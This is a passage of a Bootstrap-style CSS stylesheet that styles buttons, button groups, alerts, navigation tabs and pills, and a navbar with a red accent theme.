  opacity: 0.4;
  filter: alpha(opacity=40);
}
.btn {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 1.5;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #212121;
  background-image: -moz-linear-gradient(top,#171717,#313131);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#171717),to(#313131));
  background-image: -webkit-linear-gradient(top,#171717,#313131);
  background-image: -o-linear-gradient(top,#171717,#313131);
  background-image: linear-gradient(to bottom,#171717,#313131);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff171717', endColorstr='#ff303030', GradientType=0);
  border-color: #313131 #313131 #0a0a0a;
  *background-color: #313131;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #171717;
  *border: 0;
  border-bottom-color: #000000;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333;
  background-color: #313131;
  *background-color: #242424;
}
.btn:active,
.btn.active {
  background-color: #171717 \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position .1s linear;
  -moz-transition: background-position .1s linear;
  -o-transition: background-position .1s linear;
  transition: background-position .1s linear;
  -ms-transition: background-position .1s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 20px 24px;
  font-size: 18px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 6px 12px;
  font-size: 14px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 12px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #e63737;
  background-image: -moz-linear-gradient(top,#E42525,#ea5252);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#ea5252));
  background-image: -webkit-linear-gradient(top,#E42525,#ea5252);
  background-image: -o-linear-gradient(top,#E42525,#ea5252);
  background-image: linear-gradient(to bottom,#E42525,#ea5252);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffe95252', GradientType=0);
  border-color: #ea5252 #ea5252 #d51a1a;
  *background-color: #ea5252;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #ea5252;
  *background-color: #e73c3c;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #e42525 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top,#fbb450,#f89406);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
  background-image: -o-linear-gradient(top,#fbb450,#f89406);
  background-image: linear-gradient(to bottom,#fbb450,#f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  *background-color: #f89406;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #f17a77;
  background-image: -moz-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#f5a3a0));
  background-image: -webkit-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: -o-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: linear-gradient(to bottom,#ee5f5b,#f5a3a0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#fff5a2a0', GradientType=0);
  border-color: #f5a3a0 #f5a3a0 #ee5f5b;
  *background-color: #f5a3a0;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #f5a3a0;
  *background-color: #f38c89;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #f07672 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #78cc78;
  background-image: -moz-linear-gradient(top,#62c462,#9ad99a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#9ad99a));
  background-image: -webkit-linear-gradient(top,#62c462,#9ad99a);
  background-image: -o-linear-gradient(top,#62c462,#9ad99a);
  background-image: linear-gradient(to bottom,#62c462,#9ad99a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff99d899', GradientType=0);
  border-color: #9ad99a #9ad99a #62c462;
  *background-color: #9ad99a;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #9ad99a;
  *background-color: #87d287;
}
.btn-success:active,
.btn-success.active {
  background-color: #75cb75 \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));
  background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  *background-color: #2f96b4;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #adadad;
  background-image: -moz-linear-gradient(top,#fff,#333);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#333));
  background-image: -webkit-linear-gradient(top,#fff,#333);
  background-image: -o-linear-gradient(top,#fff,#333);
  background-image: linear-gradient(to bottom,#fff,#333);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ff333333', GradientType=0);
  border-color: #333 #333 #0d0d0d;
  *background-color: #333;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #333;
  *background-color: #262626;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #1a1a1a \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #E42525;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #ea5252;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333;
  text-decoration: none;
}
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 0.75;
  margin-bottom: 0.75;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 16px;
}
.btn-group > .btn-mini {
  font-size: 12px;
}
.btn-group > .btn-small {
  font-size: 14px;
}
.btn-group > .btn-large {
  font-size: 18px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #313131;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #ea5252;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #f5a3a0;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #9ad99a;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #333;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
  margin-top: 8px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.btn-group-vertical {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 1.5;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert,
.alert h4 {
  color: #c09853;
}
.alert h4 {
  margin: 0 0 .5em;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 1.5;
  cursor: pointer;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.nav {
  margin-left: 0;
  margin-bottom: 1.5;
  list-style: none;
}
.nav > li > a {
  display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #E9E8E8;
}
.nav > li > a > img {
  max-width: none;
}
.nav > .pull-right {
  float: right;
}
.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 1.5;
  color: #777;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
  text-transform: uppercase;
}
.nav li + .nav-header {
  margin-top: 9px;
}
.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
.nav-list > li > a {
  padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
  background-color: #E42525;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}
.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: -0.25 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}
.nav-tabs,
.nav-pills {
  *zoom: 1;
}
.nav-tabs:before,
.nav-tabs:after,
.nav-pills:before,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
  clear: both;
}
.nav-tabs > li,
.nav-pills > li {
  float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 1.5;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border-color: #E9E8E8 #E9E8E8 #ddd;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  color: #404040;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #fff;
  background-color: #E42525;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li > a {
  margin-right: 0;
}
.nav-tabs.nav-stacked {
  border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
  border-color: #ddd;
  z-index: 2;
}
.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nav .dropdown-toggle .caret {
  border-top-color: #E42525;
  border-bottom-color: #E42525;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #ea5252;
  border-bottom-color: #ea5252;
}
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #404040;
  border-bottom-color: #404040;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
  cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
  color: #fff;
  background-color: #777;
  border-color: #777;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
  border-color: #777;
}
.tabbable {
  *zoom: 1;
}
.tabbable:before,
.tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}
.tabbable:after {
  clear: both;
}
.tab-content {
  overflow: auto;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #E9E8E8 #ddd #E9E8E8 #E9E8E8;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #fff;
}
.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #E9E8E8 #E9E8E8 #E9E8E8 #ddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #fff;
}
.nav > .disabled > a {
  color: #777;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}
.navbar {
  overflow: visible;
  margin-bottom: 1.5;
  *position: relative;
  *z-index: 2;
}
.navbar-inner {
  min-height: 96px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));
  background-image: -webkit-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: -o-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: linear-gradient(to bottom,#ffffff,#f2f2f2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  *zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-inner:after {
  clear: both;
}
.navbar .container {
  width: auto;
}
.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}
.navbar .brand {
  float: left;
  display: block;
  padding: 47.25px 20px 47.25px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #fff;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
  text-decoration: none;
}
.navbar-text {
  margin-bottom: 0;
  line-height: 96px;
  color: #fff;
}
.navbar-link {
  color: #fff;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #E42525;
}
.navbar .divider-vertical {
  height: 96px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
  margin-top: 33px;
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
  margin-top: 0;
}
.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-form:after {
  clear: both;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 33px;
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}
.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}
.navbar-search {
  position: relative;
  float: left;
  margin-top: 33px;
  margin-bottom: 0;
}
.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: 'Jost', sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top {
  position: static;
  margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 1846px;
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-top .navbar-inner,
